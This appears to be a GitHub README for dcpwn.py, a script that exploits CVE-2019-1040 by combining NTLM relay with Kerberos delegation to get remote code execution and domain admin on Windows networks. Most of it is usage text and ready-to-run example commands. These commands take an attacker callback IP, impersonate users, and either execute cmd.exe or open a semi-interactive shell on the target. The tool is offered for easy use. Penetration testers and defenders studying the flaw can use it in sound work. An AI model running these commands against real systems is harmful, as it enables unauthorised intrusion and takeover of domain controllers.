Awesome
CVE-2019-1040-dcpwn
Great writeup! Exploiting CVE-2019-1040 - Combining relay vulnerabilities for RCE and Domain Admin .
So, I wrote dcpwn.py for easy to use.
Requirements
These tools require impacket. You can install it from pip
pip install impacket
Usage
usage: dcpwn.py [-h] [-u USERNAME] [-p PASSWORD] [--hashes HASHES] -d DOMAIN
[--smb-port [destination port]] --callback-ip CALLBACK_IP
--ldaps LDAPS --dc-ip DC_IP [--timeout TIMEOUT]
[--impersonate IMPERSONATE] -t Target [-share SHARE]
[--command [COMMAND [COMMAND ...]]] [--debug]
CVE-2019-1040 with Kerberos delegation
optional arguments:
-h, --help show this help message and exit
-u USERNAME, --user USERNAME
username for authentication
-p PASSWORD, --password PASSWORD
Password for authentication, will prompt if not
specified and no NT:NTLM hashes are supplied
--hashes HASHES LM:NLTM hashes
-d DOMAIN, --domain DOMAIN
domain the user is in (FQDN or NETBIOS domain name)
--smb-port [destination port]
Destination port to connect to SMB Server
--callback-ip CALLBACK_IP
Attacker hostname or IP
--ldaps LDAPS Hostname or ldaps server
--dc-ip DC_IP Domain controller ip address
--timeout TIMEOUT timeout in seconds
--impersonate IMPERSONATE
target username that will be impersonated (thru
S4U2Self) for quering the ST. Keep in mind this will
only work if the identity provided in this scripts is
allowed for delegation to the SPN specified
-t Target, --target Target
Hostname/IP of the target server
-share SHARE share where the output will be grabbed from (default
ADMIN$)
--command [COMMAND [COMMAND ...]]
command to execute at the target. If empty it will
launch a semi-interactive shell
--debug Enable debug output
example:
sudo python dcpwn.py -u user -p pass -d domain.com --callback-ip attackterip --ldaps ldapsip --dc-ip DCip -t target

If you want to execute some command like cmd.exe. use --command
example:
sudo python dcpwn.py -u user -p pass -d domain.com --callback-ip attackterip --ldaps ldapsip --dc-ip DCip -t target --command 'cmd.exe'
If you want to impersonate specified user, use --impersonate
sudo python dcpwn.py -u user -p pass -d domain.com --callback-ip attackterip --ldaps ldapsip --dc-ip DCip -t target --impersonate someone